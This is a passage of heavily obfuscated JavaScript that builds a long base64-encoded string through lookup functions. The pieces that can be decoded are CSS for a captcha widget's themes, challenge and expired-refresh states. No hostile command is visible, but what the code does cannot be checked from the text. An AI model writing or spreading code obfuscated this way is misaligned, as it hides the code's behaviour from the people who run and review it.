a28,0xc2a,0xc8b)+_0x20b6cc(0x411,0x8ad,0xe29,0x97e)+_0x50bc79(-0x217,0x118,-0x3f8,-0x309)+_0x50bc79(0xe75,0x7be,0x494,0xe20)+_0x50bc79(0xa83,0x7c3,0xbb6,0x6de)+_0x50bc79(0x37b,0xa04,0xc0d,0xb87)+'Y2FwdGNoYS'+_0x50bc79(0xa6f,0xba6,0x11da,0x10bc)+_0x50bc79(0xee6,0x9fd,0xef3,0xd46)+_0x50bc79(-0x187,0x234,0x50a,-0x32c)+_0x50bc79(0x30b,0x99d,0x7e0,0xb8f)+_0x20b6cc(0x9f3,0x4f8,0xa2,0xb08)+_0x50bc79(0x129a,0xc8f,0xade,0x12bd)+_0x20b6cc(0xbcf,0x50a,-0xf,0x875)+_0x20b6cc(0xc08,0x65f,0x62a,0x95a)+'B0Y2hhIC5l'+_0x20b6cc(0xbf5,0xa2c,0x43e,0xb73)+_0x50bc79(0xb27,0x93b,0x748,0xd81)+'aG92ZXJ7Y2'+_0x20b6cc(0x33,0x1eb,-0x26f,-0x2a7)+_0x20b6cc(0x65c,0x7ed,0xda0,0xc9c)+_0x50bc79(0x964,0x5f9,0x629,0x9b1))+(_0x20b6cc(0xd0e,0xc8c,0xe8b,0x1179)+'Vzc2FnZS5s'+_0x50bc79(0x6c7,0x227,-0x24e,-0xbf)+_0x20b6cc(-0x1ad,0x4f1,0x82f,0x30f)+'cn0uY2FwdG'+_0x50bc79(0x7ef,0x446,0x183,0x15d)+_0x50bc79(0x121e,0xc8f,0x6d7,0xe3e)+_0x50bc79(0x87e,0x8c3,0x52f,0x9c9)+_0x20b6cc(0x10d3,0xbb9,0x1231,0x84c)+_0x50bc79(0x951,0x6f8,0x8ea,0x126)+_0x50bc79(0x783,0x6b1,0x5c,0x831)+_0x20b6cc(0x5ec,0x2a7,0x9c,-0x1d5)+_0x20b6cc(0xb8e,0xa7f,0xeff,0x9eb)+_0x50bc79(0x215,0x519,0x852,0xacb)+_0x20b6cc(0x1be,0x4b3,0x70f,0x1f2)+_0x20b6cc(0x815,0xf0c,0xdc6,0x150a)+_0x50bc79(-0x9d,0x663,0x461,0xb6f)+_0x20b6cc(0x60c,0xc67,0x1009,0xaa2)+_0x50bc79(0x982,0x7d3,0x8c9,0xc82)+_0x20b6cc(0x8d7,0x9dc,0x8c6,0x53b)+_0x20b6cc(0x8eb,0x563,0x378,-0x58)+_0x50bc79(0x4de,0x7ec,0xe9f,0x931)+_0x50bc79(0x68a,0x1cc,0x1f6,-0x17c)+'5jYXB0Y2hh'+_0x20b6cc(0xdcb,0xa94,0xddd,0xefa)+'VkLXJlZnJl'+_0x50bc79(0x96b,0xcfa,0x1310,0x833)+_0x50bc79(0x43e,0x88a,0x412,0x36f)+_0x20b6cc(0xe47,0x885,0xb9a,0xc5c)+_0x20b6cc(0xe38,0x819,0x2d5,0x43c)+_0x20b6cc(0xf9f,0xce3,0xb51,0x994)+_0x20b6cc(0xf2d,0x89e,0x68d,0x268)+_0x20b6cc(0x803,0x837,0x5b9,0xc92)+_0x50bc79(0x10ad,0xad6,0x40f,0xd44)+_0x50bc79(0x188,0x3e2,0x397,0x6ff)+_0x20b6cc(0x5bc,0x683,0x3ff,0x4b8)+_0x50bc79(0x1bf,0x1f1,0x69e,0x3f0)+_0x20b6cc(0xca4,0xcf5,0xed8,0x1156)+'YSAjdGltZW'+'91dC1yZWZy'+_0x20b6cc(0x119f,0xd08,0xc5d,0x1165)+'s6dmlzaXRl'+_0x50bc79(0x1f8,0x7c9,0x4e5,0xa33)+'ojMjMyMzIz'+_0x50bc79(0x9ce,0xb8c,0xdf3,0x795)+_0x20b6cc(0x1094,0x9dc,0x105f,0x91a)+_0x50bc79(0x7c2,0x4b1,0xd7,0x14f)+_0x50bc79(0x1f7,0x7ec,0x7d5,0x9f4)+_0x50bc79(0x91a,0x245,0x8a1,0x2af)+_0x20b6cc(0x103d,0xc2f,0x81f,0xafc)+_0x20b6cc(0x515,0xb71,0x630,0xbc0)+_0x20b6cc(0x1085,0xbfa,0x1029,0x10fa)+_0x20b6cc(0x4de,0x934,0xa9a,0x688)+'5rOmZvY3Vz'+_0x50bc79(0x89f,0x7d3,0x91e,0x8df)+_0x50bc79(0x3fc,0x92a,0x444,0x85e)+_0x50bc79(-0x140,0x4b1,-0x21e,0x3bd)+'Jlc2gtbGlu'+_0x50bc79(0x621,0x498,0x912,0xaab)+'wuY2FwdGNo'+_0x20b6cc(0x5b8,0x388,-0x89,0x3ac)+_0x20b6cc(0xa85,0x6c6,0x76d,0x58)+'ZXNoLWxpbm'+'s6YWN0aXZl'+_0x50bc79(0x715,0x7d3,0x506,0xb34)+_0x50bc79(0xad9,0x767,0xc13,0xde8)+_0x50bc79(0x10aa,0xc31,0x8f9,0xc3a)+_0x20b6cc(0xb59,0x89e,0xc53,0x68b)+_0x50bc79(0x313,0x39e,0xb3,0x35c)+_0x50bc79(0xd88,0xc43,0x99f,0x6cd)+_0x50bc79(0x291,0x2d6,0x444,0x1d3)+_0x20b6cc(0xad,0x6c6,0x8b4,0x4dc)+'ZXNoLWxpbm'+'s6aG92ZXJ7'+'Y29sb3I6Iz'+_0x20b6cc(-0x106,0x311,-0x43,0x74e)+_0x20b6cc(0x426,0x72e,0x4ed,0xa0f)+_0x50bc79(0xca8,0xbbd,0xc33,0x87c)+_0x50bc79(0xc33,0xe63,0xe3b,0x831)+'Rpb246cnRs'+'fUBtZWRpYS'+'AocHJlZmVy'+_0x20b6cc(0x1179,0xcf4,0xb4e,0x13ce)+'1zY2hlbWU6'+_0x50bc79(0x6e1,0x624,-0x5b,0x29e)+'NhcHRjaGEg'+'Lm1haW4td3'+_0x50bc79(0x282,0x69b,0xcf1,0x8c9)+_0x20b6cc(0x11e4,0xb2e,0xaa0,0x518)+_0x20b6cc(0x1048,0x9fa,0xe29,0xf61)+_0x20b6cc(0x663,0x571,-0x190,0x92f)+_0x20b6cc(0x243,0x8f7,0xae3,0x953)+'YXV0b3tiYW'+_0x50bc79(0x7cf,0xab2,0xf94,0x933)+_0x20b6cc(0x870,0x649,0x5b2,0x682)+_0x50bc79(-0x5cc,0x12a,0xf2,-0x3c1)+_0x20b6cc(0x4a3,0x875,0x7d5,0x735)+_0x20b6cc(0x5a0,0x5d6,0x66c,0x7bf)+'dGNoYSAudG'+'hlbWUtYXV0')+(_0x20b6cc(0x4d0,0xac4,0xe36,0xf0f)+_0x50bc79(0x535,0x942,0xf43,0x915)+_0x20b6cc(0x8de,0x720,0x8b2,0x89e)+_0x50bc79(0x1081,0xd8b,0x702,0xe74)+_0x20b6cc(0xe1f,0x9a2,0x394,0x986)+'NjZXNzLWkg'+_0x50bc79(0x6b7,0x8b1,0xd8b,0x429)+_0x20b6cc(0x166,0x6bf,0x935,0x37b)+_0x20b6cc(0x3b8,0x436,0xb02,0x933)+_0x20b6cc(0x7bf,0x642,0x7de,0x11d)+_0x50bc79(0xd98,0x776,0x36a,0x96)+_0x20b6cc(0x17f,0x6ab,0xac9,0x5f3)+_0x50bc79(0x9de,0x736,0x3de,0xd8c)+_0x50bc79(0xcb7,0xdd1,0x7ea,0xa1e)+_0x20b6cc(0x1172,0xe64,0x11cd,0x1130)+_0x20b6cc(0xcdf,0xec3,0xc5f,0xf8b)+_0x20b6cc(0x31b,0x315,0x33f,0x396)+_0x20b6cc(0x7bd,0xc95,0x5e3,0xced)+_0x50bc79(0x8ee,0xb39,0x9f6,0xc22)+_0x50bc79(0xe5d,0x79a,0x295,0x370)+_0x20b6cc(0x18c,0x3e1,-0xf8,0x272)+_0x50bc79(0x25,0x27f,0x46,0x737)+_0x20b6cc(0x30e,0x582,0x997,0x6e5)+'VkLWNpcmNs'+_0x50bc79(0x38d,0x99d,0x9bc,0xaac)+_0x50bc79(0x12e3,0xd9d,0x140a,0x8db)+'bWUtYXV0by'+_0x20b6cc(0x135,0x487,0xb0b,0x252)+'dC1jaXJjbG'+_0x50bc79(0x133c,0xd05,0x99f,0x765)+'LWRhc2hhcn'+_0x50bc79(0x65b,0x9fb,0x44b,0xf4e)+_0x20b6cc(0x5c0,0x8e8,0x404,0xf33)+'Rhc2hvZmZz'+_0x20b6cc(0x89e,0xc12,0x6f7,0x64a)+_0x50bc79(0xade,0x505,0xbf5,0x8a8)+'aWR0aDoyO3'+'N0cm9rZS1t'+_0x50bc79(0x127d,0xcc9,0x72a,0x7ad)+_0x20b6cc(0x8b3,0x43b,0xb34,0x209)+'cm9rZTojOT'+'k5O2ZpbGw6'+_0x50bc79(0x827,0x177,-0x411,-0x369)+'FwdGNoYSAu'+_0x50bc79(0xe8,0x736,0x151,0xcf5)+_0x20b6cc(0x426,0x8c0,0xb75,0xb28)+_0x20b6cc(0xc56,0xb70,0x8eb,0xb0e)+_0x50bc79(0x337,0x708,0x9aa,0xa38)+_0x20b6cc(0x9f4,0x656,0xcbd,0xe9)+_0x50bc79(0x185,0x149,0x58c,0x18e)+_0x50bc79(0xe8c,0xaf1,0xd3a,0xeb2)+_0x50bc79(0x404,0x765,0xc80,0x4d9)+_0x50bc79(0x73a,0x450,0x63,0xd1)+_0x20b6cc(0xbd1,0x53d,0xb7d,0x399)+'LXNoYWRvdz'+_0x20b6cc(0xa3c,0x4fb,-0x9c,0x430)+_0x50bc79(0x886,0x454,0x73c,-0x8a)+_0x20b6cc(-0x35b,0x36c,0x50a,0x3f8)+_0x20b6cc(0xe7d,0x92c,0xc63,0xfe1)+_0x50bc79(0x10cc,0xe6b,0x8be,0xaa1)+_0x20b6cc(-0x9,0x34f,-0x118,-0x387)+_0x20b6cc(0x3de,0x630,0x8a7,0x83c)+_0x50bc79(0x109e,0xb0c,0x106e,0x9cd)+_0x50bc79(0x825,0x7ef,0xd49,0xedb)+_0x50bc79(0xbfd,0xd89,0x11b4,0xd2a)+_0x20b6cc(0xcd5,0xc25,0x10a5,0x5d9)+_0x50bc79(0xa32,0x59a,-0xae,0x1ce)+'ojZjhmOGY4'+_0x20b6cc(0x7a5,0xbbe,0x100e,0xeed)+_0x50bc79(0x7df,0x603,0x964,0x6a0)+_0x50bc79(0x8f8,0xc15,0x1191,0xb5d)+_0x20b6cc(0x930,0x7ba,0x2ef,0x832)+_0x50bc79(0x18,0x5a4,0x3f8,0x87f)+_0x20b6cc(0x1228,0xeba,0xa42,0x8ea)+_0x20b6cc(-0xe9,0x3e8,0x949,-0x17d)+_0x20b6cc(0x70b,0x2f5,-0x340,0x625)+_0x50bc79(0xa43,0xe9d,0x153c,0x102f)+'JvdW5kLWNv'+'bG9yOiMyMj'+_0x50bc79(0x1c6,0x6ff,0x2a8,0x1a1)+_0x50bc79(0x17b,0x7a8,0x5c5,0x739)+_0x20b6cc(0x611,0x7de,0x195,0xd98)+_0x20b6cc(0xc3e,0xe2e,0x152e,0xebe)+_0x50bc79(0x1010,0xdb1,0xe60,0x1122)+_0x50bc79(0x5bc,0xb10,0xc07,0x9c3)+'5jYXB0Y2hh'+'IC50aGVtZS'+'1hdXRvICNj'+_0x20b6cc(0x175,0x3e8,-0x202,0x80e)+_0x20b6cc(0x571,0x2f5,0x1bc,-0x34a)+_0x50bc79(0x1172,0xc9d,0xbad,0x1384)+_0x50bc79(-0x1f6,0x175,-0x522,0x34e)+'fS5jYXB0Y2'+'hhIC50aGVt'+_0x20b6cc(0x3ac,0x30b,0x6cf,0x57f)+'NjaGFsbGVu'+_0x50bc79(0x5b8,0x24d,0x18c,0x8bc)+_0x50bc79(0x122a,0xef7,0xb7b,0xd5b)+_0x20b6cc(0xab0,0x885,0xe1a,0x42f)+'hhIC50aGVt')+('ZS1hdXRvIC'+_0x20b6cc(0xd9e,0xf8d,0x1262,0x1517)+_0x20b6cc(-0x3ca,0x2ff,0x71b,0x58f)+_0x20b6cc(0x8e2,0xfa9,0x9cf,0x1042)+_0x50bc79(0x88f,0x567,0x959,-0x9)+_0x20b6cc(0x118f,0xf45,0x1347,0xb36)+'LnRoZW1lLW'+'F1dG8gI2No'+_0x20b6cc(0xbc4,0xcda,0x66c,0x661)+_0x50bc79(0xa90,0xaaa,0x850,0x9e3)+_0x20b6cc(0x240,0x704,0x184,0xb3)+_0x50bc79(0x67e,0x5a7,0xb28,0x346)+'Y2FwdGNoYS'+'AudGhlbWUt'+'YXV0byAjY2'+'hhbGxlbmdl'+_0x50bc79(0x57,0x2b0,-0x249,0x676)+_0x50bc79(0xf3a,0x84f,0xb3f,0x9fd)+_0x20b6cc(0x41b,0x78e,0x7ce,0xa67)+_0x20b6cc(0x29d,0x505,-0xd1,-0x1ca)+'byAjY2hhbG'+_0x20b6cc(0x29a,0x955,0xc68,0xf46)+_0x50bc79(-0x2dc,0x2df,-0x161,-0x2e)+_0x50bc79(0xd03,0xac5,0x7ed,0x9fe)+_0x20b6cc(0x1ba,0x720,0xd74,0x95d)+'50aGVtZS1h'+_0x20b6cc(0x8b2,0xf28,0x13fe,0x14ea)+_0x20b6cc(0xa44,0xe2b,0x9a7,0x8bd)+_0x50bc79(0x938,0x955,0x2af,0x72a)+_0x50bc79(-0x4ea,0x1dd,0xcf,0x165)+_0x50bc79(0x6c5,0xc04,0xed4,0xc8e)+_0x20b6cc(0xe6c,0xd14,0x701,0x762)+_0x50bc79(-0x31,0x67c,0x291,0x193)+_0x50bc79(0xbdf,0xe38,0x9f8,0xc7c)+'YXV0byAjY2'+_0x50bc79(0xaa5,0xf00,0x810,0xac9)+_0x20b6cc(0x774,0xd46,0x1090,0x6b2)+'RleHQgYTph'+_0x20b6cc(0x42a,0x53b,0xb39,0x19e)+_0x50bc79(0x1029,0xe93,0xf8f,0x121b)+'LnRoZW1lLW'+'F1dG8gI2No'+_0x50bc79(0xa51,0xc28,0x106d,0x106d)+_0x20b6cc(0xaf9,0xb5c,0x850,0xd32)+'ZXh0IGE6Zm'+_0x20b6cc(0xdd1,0xce2,0x9ee,0x11ef)+'cHRjaGEgLn'+_0x50bc79(0x4d4,0x26e,-0x52,0x3ea)+'dG8gI2NoYW'+_0x20b6cc(0x4a,0x728,0x78e,0x48a)+_0x50bc79(0x550,0x4fc,0x664,0x258)+_0x50bc79(0x79d,0x1f3,0x757,0x26b)+_0x50bc79(0xef4,0xc0d,0xcd7,0x871)+_0x50bc79(0x868,0x995,0x330,0x454)+'ZW1lLWF1dG'+_0x50bc79(0x663,0x6b0,0xcc6,0x60d)+'ZW5nZS1vdm'+_0x50bc79(0x2fd,0x6f4,0x1a4,0x61e)+'YWN0aXZlLC'+_0x20b6cc(0x41a,0x7ba,0x54a,0x583)+_0x50bc79(0x1be,0x5a4,0x9e6,0x103)+_0x20b6cc(0xdee,0xeba,0xe1c,0x1304)+_0x50bc79(0x6dd,0x336,0x8c2,-0xe3)+_0x20b6cc(-0x1d1,0x2f5,0x4ae,0x861)+_0x20b6cc(-0x1ee,0x424,0x13f,0x8bb)+_0x20b6cc(0x6fa,0x56b,0x27b,0x1b)+'Y2hhIC50aG'+'VtZS1hdXRv'+_0x50bc79(0xeca,0xa40,0x6ce,0x8bb)+_0x50bc79(0xb6d,0x551,0x7a4,0xc0)+_0x20b6cc(0x102e,0xbd5,0x1289,0xfda)+_0x50bc79(0xd36,0xa02,0x93a,0xcd8)+_0x20b6cc(0x7fc,0x390,0x848,0x311)+_0x20b6cc(0x6de,0x604,0x7f5,0x5cf)+_0x20b6cc(0xb03,0xda8,0xf13,0xfc4)+_0x20b6cc(0x4f4,0x320,0x328,0x4b6)+_0x20b6cc(0xd91,0x7d7,0x74c,0x745)+_0x20b6cc(0xe5a,0x83c,0x6b5,0xae8)+_0x20b6cc(0x74b,0x72b,0x785,0x6e6)+_0x50bc79(0x204,0x841,0x928,0x82e)+_0x50bc79(0xa02,0xf08,0xcc1,0x1501)+_0x50bc79(0x907,0x4b7,0x92c,0x364)+_0x20b6cc(0xde5,0x8b1,0xb51,0xafe)+_0x20b6cc(0x1555,0xe5d,0x1277,0xc7b)+_0x20b6cc(-0x206,0x234,0x602,0x2ad)+_0x50bc79(0x9ae,0x995,0xb49,0xc10)+_0x50bc79(0x7a9,0x269,0x474,0x2c)+_0x20b6cc(0x174,0x4bf,0x2d4,0x682)+_0x50bc79(0x732,0x7a3,0xa5b,0x68c)+_0x50bc79(0xa21,0x515,0x815,0x699)+_0x20b6cc(0x41,0x4d4,0x5b7,-0x1f5)+_0x20b6cc(0xc57,0x6ab,0x36b,0x509)+_0x20b6cc(0x822,0x7e8,0xcc1,0xca6)+_0x50bc79(0x8f0,0x62d,-0x91,0x874)+_0x20b6cc(0x94d,0xf44,0xc8f,0x15c1)+_0x20b6cc(0x8a,0x513,0xba3,-0x18b)+_0x20b6cc(0x96b,0x8b8,0xddc,0x577)+_0x50bc79(0xad,0x244,-0x2de,-0x26c)+_0x20b6cc(0x55f,0x606,0x3a6,0x5aa)+_0x50bc79(0xc9b,0x9ca,0x797,0xb07))+(_0x20b6cc(0xbd8,0xc3e,0xc64,0xe5e)+_0x20b6cc(0x3d5,0x69a,0x8f2,0x7d2)+_0x20b6cc(0x8ef,0x30b,0x3ec,0x92)+_0x50bc79(-0x52b,0x12f,-0x257,0x6f0)+_0x20b6cc(0x810,0xade,0x1139,0x53c)+_0x50bc79(0xa69,0x824,0x4a8,0xd6e)+_0x20b6cc(0x952,0x4ce,0x6ef,0x7b6)+'tncm91bmQt'+'Y29sb3I6Iz'+_0x50bc79(0x1358,0xc89,0xf6e,0x1040)+'Y2FwdGNoYS'+_0x20b6cc(0xadc,0xeea,0xd00,0x1580)+_0x20b6cc(0xc6c,0x75a,0x152,0xae3)+_0x20b6cc(0x368,0x3ea,0x6bb,0x3cc)+_0x50bc79(0x4ea,0xa95,0xe01,0x9a6)+_0x50bc79(0xaf8,0x85e,0x67b,0x3a3)+'aTphZnRlcn'+_0x20b6cc(-0x367,0x296,-0xaa,0x2ef)+_0x50bc79(0x770,0x7c3,0xba8,0x2e4)+_0x50bc79(0x927,0xaa9,0xc9f,0xb97)+'Y2FwdGNoYS'+_0x20b6cc(0x15e2,0xeea,0x944,0x103e)+_0x20b6cc(0x311,0x30a,0x142,-0x24d)+_0x20b6cc(0x5a8,0x5c8,0x918,0x9ee)+_0x50bc79(0xaab,0x504,0x9d2,0x301)+_0x50bc79(0xa14,0x983,0x6fe,0x600)+_0x20b6cc(0x7f2,0xb2e,0xd0f,0x51b)+'RvICNjaGFs'+_0x20b6cc(0xfd6,0xe81,0xfe0,0xc08)+_0x50bc79(0x5d4,0xc46,0x84c,0x6cd)+'bGV7Y29sb3'+'I6I2ZmYTI5'+_0x20b6cc(0x70e,0xaa0,0xfdb,0xa51)+'NoYSAudGhl'+_0x20b6cc(0x6de,0x3d0,0x9e,0x479)+_0x20b6cc(0xa18,0x9f7,0x7a8,0x6bc)+_0x20b6cc(0x974,0x993,0xe65,0x632)+'9yLXRpdGxl'+_0x20b6cc(0x182,0x67f,0xc1,0x5a6)+'RjaGEgLnRo'+'ZW1lLWF1dG'+_0x50bc79(0xbb4,0x6b0,0x3cd,0x5ec)+'ZW5nZS1lcn'+_0x50bc79(0x524,0xc0b,0x7a6,0xf67)+_0x20b6cc(0x11c1,0xe69,0x84e,0x146c)+_0x20b6cc(0x137d,0xf64,0x8e1,0xd66)+_0x20b6cc(0x5de,0x85a,0x4d1,0x717)+_0x50bc79(0x12b,0x72c,0xdc0,0xdd6)+_0x20b6cc(0x1251,0xe2e,0x132d,0x998)+_0x50bc79(0xbea,0xdb1,0x881,0x831)+_0x50bc79(0x553,0x159,-0x2f5,0x7b)+_0x50bc79(0x240,0x1dd,0x1da,0x2ae)+_0x20b6cc(0x11a5,0xcb6,0xbe6,0xd86)+_0x20b6cc(0x7a6,0xd14,0x95d,0xb7a)+'Y2FwdGNoYS'+'AudGhlbWUt'+_0x20b6cc(0x2cd,0x94d,0xa62,0xa0f)+_0x20b6cc(0xac3,0xfb2,0x976,0xfce)+'LWVycm9yLX'+_0x20b6cc(0xe7a,0xdc5,0x1061,0xe1b)+_0x20b6cc(0x8ce,0xbc7,0xdb0,0x777)+_0x50bc79(0x8bd,0x708,0x849,0x787)+_0x20b6cc(0x3b3,0x656,0xb10,0x1b4)+_0x20b6cc(0xac5,0xeba,0xeec,0x14b1)+_0x50bc79(0x878,0x336,0x6ae,0x8a5)+_0x20b6cc(0xc76,0xc48,0xb6a,0x1114)+_0x50bc79(0xcd9,0xcb3,0x1175,0x1371)+_0x50bc79(0x856,0x57d,0x572,0x3cb)+_0x20b6cc(0x43f,0x72e,0x8ac,0xf9)+'AudGhlbWUt'+_0x20b6cc(0x534,0x94d,0x6e7,0x5dc)+'hhbGxlbmdl'+_0x50bc79(0xd35,0xc94,0x10e3,0x100e)+_0x20b6cc(0xfb7,0xdc5,0x12f2,0xe47)+_0x20b6cc(0xd49,0x6fc,0x97b,0x41d)+_0x20b6cc(0x9f0,0x9f6,0x668,0x8e7)+_0x20b6cc(0xd,0x5bb,0x9bc,0x6c0)+'FwdGNoYSAu'+_0x50bc79(0x842,0x736,0xc67,0xafa)+'V0byAjdGVy'+_0x50bc79(-0x15c,0x460,0x402,0xb3f)+_0x50bc79(0x87c,0xc62,0x12ad,0x12d3)+_0x20b6cc(0x7a7,0x72e,0x2fb,0xb31)+_0x50bc79(0x112f,0xe38,0xcd9,0x1347)+_0x50bc79(0xac2,0xa7d,0x8b0,0x784)+'VybXMgYXtj'+_0x20b6cc(0x8dc,0x3c9,0x8bc,0x846)+'JiO3doaXRl'+_0x50bc79(0x352,0x59b,0x10,0x16e)+_0x50bc79(0xc4a,0xc7b,0x763,0xbe6)+'Y2FwdGNoYS'+'AudGhlbWUt'+_0x20b6cc(0xdae,0xb2f,0x501,0x464)+_0x20b6cc(0x659,0xcbe,0x6e6,0xed3)+_0x20b6cc(0x1596,0xf48,0x1028,0x10c6)+_0x20b6cc(0x10b1,0xa35,0xcf7,0xe62)+_0x20b6cc(0x1154,0xb2e,0x116f,0x48b)+_0x20b6cc(0x9bc,0x806,0x7c3,0xad9)+_0x20b6cc(0x151c,0xef0,0xa89,0xc7a)+'l0ZWR7Y29s')+(_0x20b6cc(0x2bc,0x800,0xd0c,0x7ef)+'0uY2FwdGNo'+'YSAudGhlbW'+_0x50bc79(0xf4d,0x858,0xd3a,0xf57)+_0x20b6cc(0xe4c,0xab0,0xe5a,0x11b0)+_0x50bc79(0x782,0x56c,0x232,0xad9)+_0x20b6cc(0x10b,0x4b3,0x86c,0x736)+_0x50bc79(0xcb1,0xd8e,0xd10,0xbe4)+_0x50bc79(0x74,0x6a9,0x5b,0xc1)+_0x50bc79(0xbc7,0x623,0x7b1,0x37b)+_0x50bc79(0x580,0x333,0x801,-0x36f)+_0x20b6cc(0xce5,0xf45,0xa3c,0xd2c)+'LnRoZW1lLW'+_0x50bc79(0x875,0x21a,-0x4d5,0x715)+_0x50bc79(0xe40,0x81e,0x5fd,0x7ff)+_0x20b6cc(0x101f,0xf36,0xa48,0x151b)+'b3I6Izk0OT'+'Q5NH0uY2Fw'+_0x20b6cc(0x44e,0x78e,0x11d,0xcd3)+_0x50bc79(0x449,0x453,-0xe5,0x49c)+'byAjY29udG'+_0x50bc79(0xb3a,0x988,0xf05,0x867)+'Z3JvdW5kLW'+_0x20b6cc(0xc44,0x8f8,0x85d,0xaed)+'MzIzMjM7Ym'+_0x20b6cc(0xe89,0xf8f,0xec3,0xbc0)+_0x20b6cc(0xa6a,0xeb7,0x1201,0xd2d)+'c5Nzl9LmNh'+_0x50bc79(0xa55,0xcf6,0x9f1,0x73c)+_0x20b6cc(-0x277,0x320,0x904,0x3d2)+_0x50bc79(0x767,0xb74,0x98e,0xc72)+_0x50bc79(0x1ff,0x1d5,-0x29c,0x1ce)+_0x20b6cc(0xe21,0xb36,0x9ad,0x1234)+'FwdGNoYSAu'+_0x20b6cc(0x43d,0x7e8,0xbf1,0x63d)+'V0byAubG9n'+_0x20b6cc(0x114,0x694,0xa73,0x149)+_0x20b6cc(0x112e,0xb9b,0xdef,0xa14)+_0x20b6cc(0xf,0x400,0x3d5,-0xe6)+_0x20b6cc(0x121b,0xe4f,0x124d,0xcc8)+_0x50bc79(0x126,0x31e,0x38e,-0x1b8)+_0x20b6cc(0x101d,0xf8b,0x1633,0x118a)+'cGVyLWxvb3'+_0x50bc79(0xc0b,0xdc3,0x9fe,0xfad)+_0x20b6cc(0x39b,0x72e,0x2c1,0xe8)+_0x50bc79(0xffb,0xe38,0x141b,0xb0c)+'YXV0byAjZn'+'ItaGVscGVy'+'LWxvb3AtbG'+_0x50bc79(0x59,0x15f,0x4a7,-0x489)+_0x20b6cc(0xe0f,0x885,0x49b,0xf76)+'hhIC50aGVt'+_0x20b6cc(0x1af,0x30b,0x59,0x4e8)+'Nmci1oZWxw'+_0x50bc79(0x975,0x609,0xa30,0x2cd)+_0x20b6cc(0xc1d,0x70d,0xc21,0x9d3)+_0x50bc79(0x72e,0x6b2,0x617,0xc94)+_0x20b6cc(0xf25,0x9bb,0xb2d,0x918)+'Yn0uY2FwdG'+'NoYSAudGhl'+_0x50bc79(0x16d,0x31e,-0x26d,0x76f)+_0x50bc79(0xaf9,0xed9,0x1369,0x158a)+_0x20b6cc(0x78a,0x9bc,0x404,0xc83)+_0x50bc79(0x998,0x363,-0x14,0x61f)+'Y3RpdmUsLm'+_0x50bc79(0x81e,0xe93,0xd50,0x969)+'LnRoZW1lLW'+_0x20b6cc(0xd15,0xefa,0x156b,0xdd1)+_0x50bc79(0x544,0x558,0xbe5,0x4af)+_0x50bc79(0xe4d,0xb36,0xf2f,0x9dc)+_0x20b6cc(0xcf,0x746,0x5e5,0x28b)+_0x20b6cc(0x23f,0x27f,-0xbd,-0x2dc)+_0x20b6cc(0x714,0x85a,0xc59,0xcfa)+_0x50bc79(0x6b5,0x72c,0x318,0xc87)+_0x20b6cc(0xa58,0xc0e,0x1084,0x9bf)+'Blci1sb29w'+_0x20b6cc(0x14d6,0xe1c,0x13ee,0xad8)+'92ZXJ7Y29s'+_0x20b6cc(0x654,0xccf,0x66f,0x1052)+_0x20b6cc(0x496,0x8f6,0x9a6,0xac4)+'dGNoYSAudG'+'hlbWUtYXV0'+_0x50bc79(0xa64,0x9ec,0x5b5,0x93c)+_0x20b6cc(-0x29e,0x1ef,0x6a7,0x376)+_0x20b6cc(0x132e,0xd08,0xf81,0x890)+_0x20b6cc(0x158e,0xf64,0x11ee,0xc05)+_0x20b6cc(0xac3,0x85a,0x379,0xa41)+_0x50bc79(0x403,0x72c,0x8df,0x8c0)+_0x20b6cc(0x883,0xdf9,0xbae,0xaf3)+_0x20b6cc(0xdc,0x511,0x6d0,-0x189)+_0x50bc79(0x9c2,0xca7,0xff1,0x6c4)+_0x50bc79(0x3c1,0x1fd,-0x27f,0x774)+_0x50bc79(0xb8a,0xcf6,0xf0e,0x93f)+'RoZW1lLWF1'+_0x20b6cc(0xb6e,0xf65,0x1218,0xccb)+_0x20b6cc(0xf60,0xbfa,0x7a7,0xba3)+_0x20b6cc(0x101c,0x934,0xbbe,0x1029)+'5rOnZpc2l0'+_0x50bc79(0x452,0xa81,0x393,0x55e)+_0x50bc79(0xd4f,0x995,0x4b9,0x8ff))+(_0x50bc79(0x283,0x269,0x668,-0x7d)+_0x50bc79(0x20,0x381,0x324,0xa11)+_0x20b6cc(0x811,0x1ba,0x520,0x875)+_0x20b6cc(0x12a5,0xc67,0xdce,0xe7b)+_0x50bc79(0x183,0x7d3,0xdbb,0x4ec)+'hhIC50aGVt'+'ZS1hdXRvIC'+_0x50bc79(0x130a,0xd91,0x1263,0xfc8)+_0x20b6cc(0x470,0xa8e,0xb80,0xf52)+_0x50bc79(0x7d0,0xd77,0xf8b,0xd0a)+_0x50bc79(0x143a,0xe96,0x9aa,0xb46)+_0x20b6cc(0x7d0,0xa35,0x10e5,0xc7d)+_0x50bc79(0xd60,0xa7c,0x10c9,0xbac)+_0x20b6cc(0x1075,0xa01,0xe9c,0x447)+_0x20b6cc(0xe2b,0xce3,0x842,0x10cd)+'Jlc2gtbGlu'+_0x50bc79(0x106a,0xb05,0x404,0x4e3)+_0x20b6cc(0xa6f,0xb51,0x6c0,0xff9)+_0x50bc79(0x54c,0x6ce,0xb97,0xab9)+_0x50bc79(0xef2,0xe93,0xb5b,0xa76)+_0x50bc79(0xa52,0x5c7,0xc23,0x9d0)+_0x50bc79(0x735,0x546,-0x178,0x936)+'cGlyZWQtcm'+_0x20b6cc(0xa22,0x45b,0x35e,0x209)+_0x50bc79(0x76f,0x66c,0x7b8,0xc3)+_0x20b6cc(0xc90,0xc1b,0xeb3,0xf8a)+_0x20b6cc(0xbbe,0x78e,0xb48,0x966)+_0x50bc79(0xb34,0x453,0xe5,0x42a)+_0x20b6cc(0x800,0xa9e,0x117f,0x7c0)+_0x50bc79(0x35f,0x13d,-0x518,0x396)+'ZXNoLWxpbm'+_0x50bc79(0xb03,0x8f6,0x51e,0xa89)+_0x20b6cc(0x988,0x4b3,-0xc1,-0xd6)+'EgLnRoZW1l'+'LWF1dG8gI2'+'V4cGlyZWQt'+_0x20b6cc(0xf74,0xf27,0xe6e,0xa5f)+_0x50bc79(0xb92,0xb99,0x93c,0xf79)+'dmVyLC5jYX'+'B0Y2hhIC50'+_0x50bc79(0x87a,0xa7c,0x54f,0x4d5)+_0x20b6cc(0xc51,0xa01,0x76e,0x74d)+_0x50bc79(0x116a,0xc31,0x109e,0x1099)+_0x50bc79(0x8a9,0x7ec,0x3f6,0x8e5)+_0x50bc79(0x2f2,0x245,-0x9c,0x930)+_0x50bc79(0x7f1,0xb7d,0x549,0xf28)+_0x50bc79(0x929,0x7a8,0x9c3,0xe3e)+'1lLWF1dG8g'+_0x20b6cc(0x940,0x815,0xe23,0xdaf)+_0x50bc79(0x48a,0x45f,0x2f6,0x7c0)+_0x5